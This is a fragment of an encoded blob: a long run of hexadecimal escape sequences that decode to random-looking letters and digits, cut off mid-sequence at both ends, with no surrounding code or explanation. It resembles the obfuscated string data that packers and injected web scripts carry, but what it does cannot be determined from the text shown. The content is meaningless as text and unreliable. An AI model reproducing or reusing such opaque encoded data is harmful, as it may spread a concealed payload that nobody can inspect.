e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x4d\x50\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4d\x45\x4d\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x44\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x41\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x6a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x30\x30\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x41\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x50\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x42\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x55\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x32\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x41\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x66\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x78\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x5a\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x72\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x6e\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x43\x34\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x30\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4a\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x4c\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x45\x4b\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x72\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x66\x75\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4b\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x72\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6e\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x31\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x3